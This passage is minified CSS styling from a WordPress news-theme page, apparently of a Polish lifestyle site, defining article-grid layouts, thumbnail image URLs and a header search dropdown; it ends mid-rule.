.td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:auto}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-module-meta-info,.tdi_99 .td-next-prev-wrap{text-align:center}.tdi_99 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_99 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_99 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_99 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_99 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_99:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_99 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_99 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_99 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_99 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_99 .block-mega-child-cats a{margin-bottom:12px}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-mega-modules-wrap{padding:15px}.tdi_99 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_99 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-meta-info{padding:10px 0 0}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_105{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_106{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_107{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_108{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_109 .tdb-mega-modules-wrap{padding:20px}.tdi_109 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_109 .block-mega-child-cats:after{border-width:0px}.tdi_109 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_109:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_109:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_109.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_109.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_109 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_109 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_109 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_109 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-image-wrap{padding-bottom:70%}.tdi_109 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-module-meta-info,.tdi_109 .td-next-prev-wrap{text-align:center}.tdi_109 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_109.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_109 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_109 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_109 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_109 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-date{display:inline}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:inline-block}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_109:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_109 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_109 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_109 .block-mega-child-cats a{margin-bottom:12px}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-mega-modules-wrap{padding:15px}.tdi_109 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_109 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-meta-info{padding:10px 0 0}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_115{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_116{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_117{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_118{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}.tdi_123{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-right:6px!important}}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_123 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn svg{width:20px}.tdi_123 .tdb-search-icon-svg{width:40px;height:40px}.tdi_123{display:inline-block}.tdi_123 .tdb-search-txt{top:0px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_123 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_123 .tdb-search-form{border-width:0px}body .tdi_123 .tdb-drop-down-search-inner,.tdi_123 .tdb-search-form,.tdi_123 .tdb-aj-search{margin:0 auto}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:5px 10px}.tdi_123 .tdb-search-form-inner:after{border-width:0px}.tdi_123 .tdb-head-search-form-btn-icon{top:0px}.tdi_123 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_123 .tdb-aj-search-results{padding:25px 20px}.tdi_123 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_123 .tdb-head-search-btn svg,.tdi_123 .tdb-head-search-btn svg *{fill:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_123 .tdb-head-search-btn:hover svg,.tdi_123 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_123 .tdb-head-search-btn .tdb-search-txt{color:var(--cl-med-grey)}.tdi_123 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_123 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-search-form-inner{background-color:#fff4f7}.tdi_123 .tdb-head-search-form-btn svg,.tdi_123 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_123 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_123 .tdb-head-search-form-btn:hover svg,.tdi_123 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_123 .result-msg,.tdi_123 .result-msg a{color:#000000}.tdi_123 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_123 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_123 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_123 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_123 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-wrap{padding-bottom:100%}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_123 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_123 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:none}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:none}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td_module_wrap:hover .td-module-title a,.tdi_123 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .tdb-drop-down-search-inner{left:0px}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-aj-search-results{padding:22px 20px}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-meta-info{padding:0 0 0 10px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdb-head-search-btn 